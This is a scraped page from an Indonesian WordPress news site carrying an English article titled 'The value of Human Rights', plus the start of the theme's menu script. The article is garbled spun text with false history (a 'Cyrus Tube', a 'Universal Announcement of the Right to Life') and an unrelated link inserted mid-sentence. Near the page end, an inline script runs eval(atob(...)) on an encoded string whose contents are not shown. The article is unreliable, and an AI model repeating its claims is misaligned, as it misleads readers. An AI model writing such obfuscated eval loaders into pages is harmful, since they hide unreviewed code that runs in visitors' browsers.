								<form method="get" id="search-topsearchform-container" class="gmr-searchform searchform topsearchform" action="https://penabangsa.com/">
									<input type="text" name="s" id="s" placeholder="Pencarian" />
									<button type="submit" class="topsearch-submit">Pencarian</button>
								</form>
							</div>
							<div class="table-cell gmr-table-date">
								<span class="gmr-top-date pull-right" data-lang="id"></span>
							</div>
											</div>
				</div>
							</div>
				</div><!-- .container -->
</header><!-- #masthead -->

<div class="top-header">
	<div class="container">
	<div class="gmr-menuwrap mainwrap-menu clearfix">
		<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-menulogo-btn gmr-menulogo-btn"></li><li id="menu-item-3539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3539"><a href="https://penabangsa.com/category/nasional/" itemprop="url"><span itemprop="name">Nasional</span></a></li>
<li id="menu-item-3540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3540"><a href="https://penabangsa.com/category/daerah/" itemprop="url"><span itemprop="name">Daerah</span></a></li>
<li id="menu-item-3541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3541"><a href="https://penabangsa.com/category/peristiwa/" itemprop="url"><span itemprop="name">Peristiwa</span></a></li>
<li id="menu-item-3542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3542"><a href="https://penabangsa.com/category/politik/" itemprop="url"><span itemprop="name">Politik</span></a></li>
<li id="menu-item-3543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3543"><a href="https://penabangsa.com/category/pendidikan/" itemprop="url"><span itemprop="name">Pendidikan</span></a></li>
<li id="menu-item-3544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3544"><a href="https://penabangsa.com/category/kesehatan/" itemprop="url"><span itemprop="name">Kesehatan</span></a></li>
<li id="menu-item-3545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3545"><a href="https://penabangsa.com/category/tni-polri/" itemprop="url"><span itemprop="name">TNI/POLRI</span></a></li>
<li id="menu-item-3546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3546"><a href="https://penabangsa.com/category/entertaiment/" itemprop="url"><span itemprop="name">Entertaiment</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search-btn pull-right"><a id="search-menu-button" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0z" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></g></svg></a><div class="search-dropdown search" id="search-dropdown-container"><form method="get" class="gmr-searchform searchform" action="https://penabangsa.com/"><input type="text" name="s" id="s" placeholder="Pencarian" /></form></div></li></ul>		</nav><!-- #site-navigation -->
	</div>
		</div><!-- .container -->
</div><!-- .top-header -->
<div class="site inner-wrap" id="site-container">

<div class="container"><div class="gmr-topnotification"><div class="wrap-marquee"><div class="text-marquee">Baru di Pena Bangsa</div><span class="marquee">				<a href="https://penabangsa.com/konten-kreator-usir-jurnalis-kerja-pers-terancam-demi-engagement/" class="gmr-recent-marquee" title="Konten Kreator Usir Jurnalis, Kerja Pers Terancam Demi Engagement">Konten Kreator Usir Jurnalis, Kerja Pers Terancam Demi Engagement</a>
							<a href="https://penabangsa.com/nakhoda-baru-dinsos-depok-utang-wardaya-prioritaskan-optimalisasi-pelayanan-ppks/" class="gmr-recent-marquee" title="Nakhoda Baru Dinsos Depok, Utang Wardaya Prioritaskan Optimalisasi Pelayanan PPKS">Nakhoda Baru Dinsos Depok, Utang Wardaya Prioritaskan Optimalisasi Pelayanan PPKS</a>
							<a href="https://penabangsa.com/bri-gatot-subroto-gelar-friday-market-di-djp-tawarkan-promo-kpr-briguna/" class="gmr-recent-marquee" title="BRI Gatot Subroto Gelar Friday Market di DJP, Tawarkan Promo KPR &amp; BRIguna">BRI Gatot Subroto Gelar Friday Market di DJP, Tawarkan Promo KPR &amp; BRIguna</a>
							<a href="https://penabangsa.com/perkuat-kolaborasi-kadinsos-depok-apresiasi-program-sosial-swi/" class="gmr-recent-marquee" title="Perkuat Kolaborasi, Kadinsos Depok Apresiasi Program Sosial SWI">Perkuat Kolaborasi, Kadinsos Depok Apresiasi Program Sosial SWI</a>
							<a href="https://penabangsa.com/wabup-boyolali-dukung-penuh-penyelenggaraan-munas-swi-2026/" class="gmr-recent-marquee" title="Wabup Boyolali Dukung Penuh Penyelenggaraan Munas SWI 2026">Wabup Boyolali Dukung Penuh Penyelenggaraan Munas SWI 2026</a>
			</span></div></div></div>

	<div id="content" class="gmr-content">

		<div class="container">
			<div class="row">

<div id="primary" class="col-md-main">
	<div class="content-area gmr-single-wrap">
					<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
																								<span class="first-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
									<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://penabangsa.com/" href="https://penabangsa.com/">
										<span itemprop="name">Beranda</span>
									</a>
									<span itemprop="position" content="1"></span>
								</span>
														<span class="separator"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M8.59 16.59L13.17 12L8.59 7.41L10 6l6 6l-6 6l-1.41-1.41z" fill="currentColor"/></svg></span>
																						<span class="last-item" itemscope itemtype="https://schema.org/ListItem">
							<span itemprop="name">The value of Human Rights</span>
							<span itemprop="position" content="2"></span>
						</span>
															</div>
					<main id="main" class="site-main" role="main">
		<div class="inner-container">
			
<article id="post-2157" class="post-2157 post type-post status-publish format-standard hentry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
	<div class="gmr-box-content gmr-single">
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">The value of Human Rights</h1><div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-gravatar-metasingle"><a class="url" href="https://penabangsa.com/author/admin/" title="Permalink ke: admin" itemprop="url"><img alt='Gambar Gravatar' title='Gravatar' src='https://secure.gravatar.com/avatar/401f7f427ad969bfe916a9fc1e03523a0b86a4ca4c2e07f283e47adf744bc9f3?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/401f7f427ad969bfe916a9fc1e03523a0b86a4ca4c2e07f283e47adf744bc9f3?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo img-cicle' height='40' width='40' decoding='async'/></a></div><div class="table-cell gmr-content-metasingle"><div class="posted-by"> <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://penabangsa.com/author/admin/" title="Permalink ke: admin" itemprop="url"><span itemprop="name">admin</span></a></span></div><div class="posted-on"><time class="entry-date published updated" itemprop="dateModified" datetime="2022-02-01T00:00:00+07:00">Februari 1, 2022</time><span class="meta-view">351 Dilihat</spans></div></div><div class="table-cell gmr-content-share"><div class="pull-right"><ul class="gmr-socialicon-share"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpenabangsa.com%2Fthe-value-of-human-rights%2F" rel="nofollow" title="Sebarkan ini"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M9.198 21.5h4v-8.01h3.604l.396-3.98h-4V7.5a1 1 0 0 1 1-1h3v-4h-3a5 5 0 0 0-5 5v2.01h-2l-.396 3.98h2.396v8.01z" fill="currentColor"/></g></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fpenabangsa.com%2Fthe-value-of-human-rights%2F&amp;text=The%20value%20of%20Human%20Rights" rel="nofollow" title="Tweet ini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" viewBox="0 0 24 24"><path fill="currentColor" d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584l-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fpenabangsa.com%2Fthe-value-of-human-rights%2F&amp;text=The%20value%20of%20Human%20Rights" target="_blank" rel="nofollow" title="Telegram Share"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 48 48"><path d="M41.42 7.309s3.885-1.515 3.56 2.164c-.107 1.515-1.078 6.818-1.834 12.553l-2.59 16.99s-.216 2.489-2.159 2.922c-1.942.432-4.856-1.515-5.396-1.948c-.432-.325-8.094-5.195-10.792-7.575c-.756-.65-1.62-1.948.108-3.463L33.648 18.13c1.295-1.298 2.59-4.328-2.806-.649l-15.11 10.28s-1.727 1.083-4.964.109l-7.016-2.165s-2.59-1.623 1.835-3.246c10.793-5.086 24.068-10.28 35.831-15.15z" fill="#000"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=The%20value%20of%20Human%20Rights https%3A%2F%2Fpenabangsa.com%2Fthe-value-of-human-rights%2F" rel="nofollow" title="WhatsApp ini"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91c0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21c5.46 0 9.91-4.45 9.91-9.91c0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0 0 12.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 0 1 2.41 5.83c0 4.54-3.7 8.23-8.24 8.23c-1.48 0-2.93-.39-4.19-1.15l-.3-.17l-3.12.82l.83-3.04l-.2-.32a8.188 8.188 0 0 1-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31c-.22.25-.87.86-.87 2.07c0 1.22.89 2.39 1 2.56c.14.17 1.76 2.67 4.25 3.73c.59.27 1.05.42 1.41.53c.59.19 1.13.16 1.56.1c.48-.07 1.46-.6 1.67-1.18c.21-.58.21-1.07.15-1.18c-.07-.1-.23-.16-.48-.27c-.25-.14-1.47-.74-1.69-.82c-.23-.08-.37-.12-.56.12c-.16.25-.64.81-.78.97c-.15.17-.29.19-.53.07c-.26-.13-1.06-.39-2-1.23c-.74-.66-1.23-1.47-1.38-1.72c-.12-.24-.01-.39.11-.5c.11-.11.27-.29.37-.44c.13-.14.17-.25.25-.41c.08-.17.04-.31-.02-.43c-.06-.11-.56-1.35-.77-1.84c-.2-.48-.4-.42-.56-.43c-.14 0-.3-.01-.47-.01z" fill="currentColor"/></svg></a></li></ul></div></div></div></div>		</header><!-- .entry-header -->

				<div class="entry-content entry-content-single" itemprop="text">
			<div class="entry-main-single">
			<p> Human legal rights are basically about making sure each and every person has the same basic liberties and legal rights as all others. In other words, individuals are entitled to live of pride, free of punishment, and without anxiety about persecution. Nevertheless how do we shield these privileges? Let&#8217;s take a look at the history of human and civil protections. The concept of real human right is normally not new. It was founded as early as 539 BC simply by Cyrus  <a href="https://dopeconomics.com/learning-from-the-best/">you can find out more</a>  the Great, whom conquered Babylon. In that age, he freed slaves and declared ethnicity equality. These types of principles had been recorded on a baked clay-based cylinder referred to as Cyrus Tube.    These kinds of provisions became the basis of your first several articles of this Universal Announcement of the Right to Life. </p>
<p> There exists a wide variety of human being rights. These vary with respect    to age, gender, profession, personal affiliation, as well as personal passions. Some of these legal rights are more necessary for young men and females than for the purpose of old people and others. These are generally the rights that should be honored and protected. Nevertheless , there are certain criteria that should be reached in every nation,    regardless of their contest, religion, or perhaps other factors. These kinds of standards should be followed no matter what the nationality or perhaps background of your people involved. </p>
<p> The initially principle of human legal rights is that it should be universal. It is because all people are not born when using the same privileges and are competent to enjoy them under    any situations. There is no correct or advantage that is more valuable than another. The 2nd principle of human privileges is the freedom of term. The freedom to practice your religion is a serious right for everyone. And while it might not seem like an appropriate for you,    it is a standard human best for everyone. </p>
<div class="post-views content-post post-2157 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">351</span>
			</div>			</div>

			<footer class="entry-footer">
				<div class="clearfix"><div class="pull-left"></div><div class="pull-right"><div class="share-text">Sebarkan</div><ul class="gmr-socialicon-share"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpenabangsa.com%2Fthe-value-of-human-rights%2F" rel="nofollow" title="Sebarkan ini"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M9.198 21.5h4v-8.01h3.604l.396-3.98h-4V7.5a1 1 0 0 1 1-1h3v-4h-3a5 5 0 0 0-5 5v2.01h-2l-.396 3.98h2.396v8.01z" fill="currentColor"/></g></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fpenabangsa.com%2Fthe-value-of-human-rights%2F&amp;text=The%20value%20of%20Human%20Rights" rel="nofollow" title="Tweet ini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" viewBox="0 0 24 24"><path fill="currentColor" d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584l-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fpenabangsa.com%2Fthe-value-of-human-rights%2F&amp;text=The%20value%20of%20Human%20Rights" target="_blank" rel="nofollow" title="Telegram Share"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 48 48"><path d="M41.42 7.309s3.885-1.515 3.56 2.164c-.107 1.515-1.078 6.818-1.834 12.553l-2.59 16.99s-.216 2.489-2.159 2.922c-1.942.432-4.856-1.515-5.396-1.948c-.432-.325-8.094-5.195-10.792-7.575c-.756-.65-1.62-1.948.108-3.463L33.648 18.13c1.295-1.298 2.59-4.328-2.806-.649l-15.11 10.28s-1.727 1.083-4.964.109l-7.016-2.165s-2.59-1.623 1.835-3.246c10.793-5.086 24.068-10.28 35.831-15.15z" fill="#000"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=The%20value%20of%20Human%20Rights https%3A%2F%2Fpenabangsa.com%2Fthe-value-of-human-rights%2F" rel="nofollow" title="WhatsApp ini"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91c0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21c5.46 0 9.91-4.45 9.91-9.91c0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0 0 12.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 0 1 2.41 5.83c0 4.54-3.7 8.23-8.24 8.23c-1.48 0-2.93-.39-4.19-1.15l-.3-.17l-3.12.82l.83-3.04l-.2-.32a8.188 8.188 0 0 1-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31c-.22.25-.87.86-.87 2.07c0 1.22.89 2.39 1 2.56c.14.17 1.76 2.67 4.25 3.73c.59.27 1.05.42 1.41.53c.59.19 1.13.16 1.56.1c.48-.07 1.46-.6 1.67-1.18c.21-.58.21-1.07.15-1.18c-.07-.1-.23-.16-.48-.27c-.25-.14-1.47-.74-1.69-.82c-.23-.08-.37-.12-.56.12c-.16.25-.64.81-.78.97c-.15.17-.29.19-.53.07c-.26-.13-1.06-.39-2-1.23c-.74-.66-1.23-1.47-1.38-1.72c-.12-.24-.01-.39.11-.5c.11-.11.27-.29.37-.44c.13-.14.17-.25.25-.41c.08-.17.04-.31-.02-.43c-.06-.11-.56-1.35-.77-1.84c-.2-.48-.4-.42-.56-.43c-.14 0-.3-.01-.47-.01z" fill="currentColor"/></svg></a></li></ul></div></div>
	<nav class="navigation post-navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://penabangsa.com/17-dutabesar-siap-hadiri-hpn-2022-di-kendari/" rel="prev"><span>Pos sebelumnya</span> 17 Dutabesar Siap Hadiri HPN 2022 di Kendari</a></div><div class="nav-next"><a href="https://penabangsa.com/essay-helper-essay-helpers-to-your-essay/" rel="next"><span>Pos berikutnya</span> Essay Helper &#8211; Essay Helpers To Your Essay</a></div></div>
	</nav>			</footer><!-- .entry-footer -->
		</div><!-- .entry-content -->

	</div><!-- .gmr-box-content -->

	
	
</article><!-- #post-## -->
		</div>
	</main><!-- #main -->

	</div><!-- .content-area -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-sidebar pos-sticky" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
	<div id="media_image-18" class="widget widget_media_image"><img width="1280" height="640" src="https://penabangsa.com/wp-content/uploads/2025/03/SWI-DEPOK-BOS.jpg" class="image wp-image-4139  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://penabangsa.com/wp-content/uploads/2025/03/SWI-DEPOK-BOS.jpg 1280w, https://penabangsa.com/wp-content/uploads/2025/03/SWI-DEPOK-BOS-768x384.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" title="SWI DEPOK BOS" /></div><div id="media_image-16" class="widget widget_media_image"><h3 class="widget-title">MAU JAJAN? KLIK AJA GAMBAR NYA</h3><img width="800" height="800" src="https://penabangsa.com/wp-content/uploads/2025/03/jajan.gif" class="image wp-image-4115  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" title="jajan" /></div><div id="bloggingpro-recentposts-1" class="widget bloggingpro-recentposts"><h3 class="widget-title">Berita Utama</h3>			<div class="gmr-recentposts-widget">
				<ul>
											<li class="listpost-first clearfix">
							<div class="gmr-rp-image other-content-thumbnail thumb-radius"><a href="https://penabangsa.com/konten-kreator-usir-jurnalis-kerja-pers-terancam-demi-engagement/" itemprop="url" title="Permalink ke: Konten Kreator Usir Jurnalis, Kerja Pers Terancam Demi Engagement"><img width="300" height="170" src="https://penabangsa.com/wp-content/uploads/2026/01/777d3792-c4ff-479f-9809-50634a705a8b-300x170.jpeg" class="attachment-large size-large wp-post-image" alt="Konten Kreator Usir Jurnalis, Kerja Pers Terancam Demi Engagement" decoding="async" loading="lazy" srcset="https://penabangsa.com/wp-content/uploads/2026/01/777d3792-c4ff-479f-9809-50634a705a8b-300x170.jpeg 300w, https://penabangsa.com/wp-content/uploads/2026/01/777d3792-c4ff-479f-9809-50634a705a8b-200x112.jpeg 200w" sizes="auto, (max-width: 300px) 100vw, 300px" title="777d3792-c4ff-479f-9809-50634a705a8b" /></a></div>							<div class="gmr-rp-content">
																	<div class="gmr-metacontent">
										<span class="cat-links-content"><a href="https://penabangsa.com/category/berita/" rel="category tag">Berita</a>, <a href="https://penabangsa.com/category/daerah/" rel="category tag">Daerah</a>, <a href="https://penabangsa.com/category/kriminal/" rel="category tag">Kriminal</a>, <a href="https://penabangsa.com/category/peristiwa/" rel="category tag">Peristiwa</a></span><span class="byline">Januari 23, 2026</span>									</div>
																<div class="gmr-rp-link">
									<a href="https://penabangsa.com/konten-kreator-usir-jurnalis-kerja-pers-terancam-demi-engagement/" itemprop="url" title="Permalink ke: Konten Kreator Usir Jurnalis, Kerja Pers Terancam Demi Engagement">Konten Kreator Usir Jurnalis, Kerja Pers&hellip;</a>								</div>
							</div>
						</li>
																	<li class="listpost clearfix">
							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://penabangsa.com/nakhoda-baru-dinsos-depok-utang-wardaya-prioritaskan-optimalisasi-pelayanan-ppks/" itemprop="url" title="Permalink ke: Nakhoda Baru Dinsos Depok, Utang Wardaya Prioritaskan Optimalisasi Pelayanan PPKS"><img width="60" height="60" src="https://penabangsa.com/wp-content/uploads/2026/01/IMG_0212-60x60.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Nakhoda Baru Dinsos Depok, Utang Wardaya Prioritaskan Optimalisasi Pelayanan PPKS" decoding="async" loading="lazy" title="IMG_0212" /></a>											</div>
																				<div class="table-cell">
																					<div class="gmr-metacontent">
												<span class="cat-links-content"><a href="https://penabangsa.com/category/berita/" rel="category tag">Berita</a>, <a href="https://penabangsa.com/category/daerah/" rel="category tag">Daerah</a>, <a href="https://penabangsa.com/category/peristiwa/" rel="category tag">Peristiwa</a></span><span class="byline">Januari 21, 2026</span>											</div>
																				<div class="gmr-rp-link">
											<a href="https://penabangsa.com/nakhoda-baru-dinsos-depok-utang-wardaya-prioritaskan-optimalisasi-pelayanan-ppks/" itemprop="url" title="Permalink ke: Nakhoda Baru Dinsos Depok, Utang Wardaya Prioritaskan Optimalisasi Pelayanan PPKS">Nakhoda Baru Dinsos Depok, Utang Wardaya&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li>
																								<li class="listpost clearfix">
							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://penabangsa.com/bri-gatot-subroto-gelar-friday-market-di-djp-tawarkan-promo-kpr-briguna/" itemprop="url" title="Permalink ke: BRI Gatot Subroto Gelar Friday Market di DJP, Tawarkan Promo KPR &amp; BRIguna"><img width="60" height="60" src="https://penabangsa.com/wp-content/uploads/2026/01/cbffe9e4-c975-4358-b6d1-c4704efac65a-60x60.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="BRI Gatot Subroto Gelar Friday Market di DJP, Tawarkan Promo KPR &amp; BRIguna" decoding="async" loading="lazy" title="cbffe9e4-c975-4358-b6d1-c4704efac65a" /></a>											</div>
																				<div class="table-cell">
																					<div class="gmr-metacontent">
												<span class="cat-links-content"><a href="https://penabangsa.com/category/berita/" rel="category tag">Berita</a>, <a href="https://penabangsa.com/category/peristiwa/" rel="category tag">Peristiwa</a></span><span class="byline">Januari 21, 2026</span>											</div>
																				<div class="gmr-rp-link">
											<a href="https://penabangsa.com/bri-gatot-subroto-gelar-friday-market-di-djp-tawarkan-promo-kpr-briguna/" itemprop="url" title="Permalink ke: BRI Gatot Subroto Gelar Friday Market di DJP, Tawarkan Promo KPR &amp; BRIguna">BRI Gatot Subroto Gelar Friday Market di&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li>
																						</ul>
			</div>
		</div><div id="media_image-10" class="widget widget_media_image"><img class="image " src="https://penabangsa.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-05-23-at-22.21.39.jpeg" alt="" width="" height="" decoding="async" loading="lazy" /></div><div id="media_image-9" class="widget widget_media_image"><img class="image " src="https://penabangsa.com/wp-content/uploads/2021/08/IMG-20210803-WA0037.jpg" alt="" width="" height="" decoding="async" loading="lazy" /></div><div id="media_image-14" class="widget widget_media_image"><img width="1477" height="1481" src="https://penabangsa.com/wp-content/uploads/2024/09/Logo-Yayasan-Rumah-Pengembangan-Pemberdayaan-Disabilitas.png" class="image wp-image-3613  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://penabangsa.com/wp-content/uploads/2024/09/Logo-Yayasan-Rumah-Pengembangan-Pemberdayaan-Disabilitas.png 1477w, https://penabangsa.com/wp-content/uploads/2024/09/Logo-Yayasan-Rumah-Pengembangan-Pemberdayaan-Disabilitas-60x60.png 60w, https://penabangsa.com/wp-content/uploads/2024/09/Logo-Yayasan-Rumah-Pengembangan-Pemberdayaan-Disabilitas-768x770.png 768w" sizes="auto, (max-width: 1477px) 100vw, 1477px" title="Logo Yayasan Rumah Pengembangan &amp; Pemberdayaan Disabilitas" /></div></aside><!-- #secondary -->

			</div><!-- .row -->
		</div><!-- .container -->

			</div><!-- .gmr-content -->

</div><!-- #site-container -->

<div class="footer-container">
	<div class="container">
				<div id="footer-content" class="content-footer">
			<div class="row">
				<div class="footer-column col-md-6">
					<div class="gmr-footer-logo"><img src="https://penabangsa.com/wp-content/uploads/2024/09/LOGO-PENBANG.png" alt="penabangsa.com" title="penabangsa.com" /></div><ul id="copyright-menu" class="menu"><li id="menu-item-3557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3557"><a href="https://penabangsa.com/redaksi/" itemprop="url">Redaksi</a></li>
<li id="menu-item-3559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3559"><a href="https://penabangsa.com/kode-etik/" itemprop="url">Kode Etik</a></li>
<li id="menu-item-3560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3560"><a href="https://penabangsa.com/pedoman-media-siber/" itemprop="url">Pedoman Media Siber</a></li>
</ul>				</div>

				<div class="footer-column col-md-6">
									</div>
			</div>
		</div>
		<footer id="colophon" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
			<div class="site-info">
							<a href="https://wordpress.org/" title="Didukung oleh WordPress">Didukung oleh WordPress</a>
				<span class="sep"> / </span>
				<a href="https://www.idtheme.com/bloggingpro/" title="Tema: Bloggingpro">Tema: Bloggingpro</a>
						</div><!-- .site-info -->
		</footer>
	</div>
</div><!-- .footer-container -->
</div>

	<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6 4h12v2H6zm.707 11.707L11 11.414V20h2v-8.586l4.293 4.293l1.414-1.414L12 7.586l-6.707 6.707z" fill="currentColor"/></svg></div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bloggingpro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="text/javascript">
eval(atob('[base64]'));
    </script>
    <script type="text/javascript" src="https://penabangsa.com/wp-content/themes/bloggingpro/js/javascript-plugin-min.js?ver=1.4.1" id="bloggingpro-js-plugin-js"></script>
<script type="text/javascript" id="bloggingpro-infscroll-js-extra">
/* <![CDATA[ */
var gmrobjinf = {"inf":"gmr-more"};
/* ]]> */
</script>
<script type="text/javascript" src="https://penabangsa.com/wp-content/themes/bloggingpro/js/infinite-scroll-custom.js?ver=1.4.1" id="bloggingpro-infscroll-js"></script>
<script type="text/javascript" src="https://penabangsa.com/wp-content/themes/bloggingpro/js/customscript.js?ver=1.4.1" id="bloggingpro-customscript-js"></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://penabangsa.com/wp-content/themes/bloggingpro/js/customscript.js?ver=1.4.1
body_size: 13650
content:
/**
 * Copyright (c) 2021 Gian MR
 * Gian MR Theme Custom Javascript
 *
 * @package idtheme
 */

(function(sidr) {
	"use strict"

	sidr.new('#gmr-responsive-menu', {
		name: 'menus',
		source: '.gmr-logo, .close-topnavmenu-wrap, .gmr-mainmenu',
		displace: false,
		onOpen   : function( name ) {
			// Re-name font Icons to correct classnames and support menu icon plugins.
			var elems = document.querySelectorAll( "#menus [class*='sidr-class-icon_'], #menus [class*='sidr-class-_mi']" ), i;
			for ( i = 0; i < elems.length; i++ ) {
				var elm = elems[i];
				if ( elm.className ) {
					elm.className = elm.className.replace(/sidr-class-/g,'');
				}
			}
		}
	});

	window.onresize = function() {
		sidr.close('menus');
	};

	var closemenu = document.querySelector( '#sidr-id-close-topnavmenu-button' );
	
	if ( closemenu !== null ) {
		closemenu.addEventListener(
			'click',
			function( e ) {
				e.preventDefault();
				sidr.close('menus');
			}
		);
	}
	
	/* $( '.sidr-inner li' ).each( */
	var elmTag = document.querySelectorAll( '.sidr-inner li' ), i;
	
	for ( i = 0; i < elmTag.length; i++ ) {
		if ( elmTag[i].querySelectorAll( 'ul' ).length > 0 ) {
			var elm = elmTag[i].querySelectorAll( 'a' );
			if ( elm !== null ) {
				elm[0].innerHTML += '<span class="sub-toggle"><span class="gmr-icon-down"></span></span>';
			}
		}
	}
	
	/* $( '.sidr-inner .sub-toggle' ).click( */
	var elmTag = document.querySelectorAll( '.sidr-inner .sub-toggle' ), i;
	
	for ( i = 0; i < elmTag.length; i++ ) {
		elmTag[i].addEventListener(
			'click',
			function( e ) {
				e.preventDefault();
				var t = this;
				t.classList.toggle( 'is-open' );
				if ( t.classList.contains( 'is-open' ) ) {
